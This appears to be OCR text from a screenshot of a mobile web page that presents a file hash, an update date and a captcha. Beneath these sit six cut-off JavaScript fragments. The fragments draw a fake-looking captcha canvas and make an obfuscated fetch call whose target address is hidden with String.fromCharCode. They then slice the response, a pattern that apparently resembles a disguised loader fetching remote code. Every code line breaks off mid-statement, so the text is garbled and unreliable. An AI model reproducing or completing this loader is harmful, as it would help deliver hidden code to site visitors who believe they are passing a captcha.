
📦 Hash-sum →
3411e915974eac53a60ea8c
📌 Updated on
2026-02-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13